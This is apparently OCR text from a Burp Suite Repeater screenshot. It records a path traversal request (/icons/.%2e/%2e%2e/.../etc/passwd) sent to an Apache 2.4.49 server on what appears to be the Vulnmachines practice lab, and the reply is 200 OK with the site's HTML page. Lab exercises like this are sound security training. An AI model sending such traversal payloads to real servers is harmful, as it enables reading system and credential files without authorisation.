 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Punit
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts IP Rotate Burp Bounty Free Nucleus
3 × ...
Go Cancel < ▾ > ▾ Target: http://weekend.vulnmachines.com:8080 ?
Request
Raw Headers Hex
GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: weekend.vulnmachines.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 10 Mar 2022 14:03:04 GMT
Server: Apache/2.4.49 (Debian)
Last-Modified: Sat, 26 Feb 2022 12:34:29 GMT
ETag: "dcc-5d8eb095c3a34-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 3532
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Vulnmachines</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
</head>
<body class="w3-content" style="max-width:1300px">
<!-- First Grid: Logo & About -->
<div class="w3-row">
<div class="w3-half w3-black w3-container w3-center" style="height:700px">
<div class="w3-padding-64">
<h1>My Logo</h1>
</div>
<div class="w3-padding-64">
<a href="#" class="w3-button w3-black w3-block w3-hover-blue-grey
? < + > Type a search term 0 matches
Done 3,809 bytes | 15 millis
Type here to search ENG 19:36
10-03-2022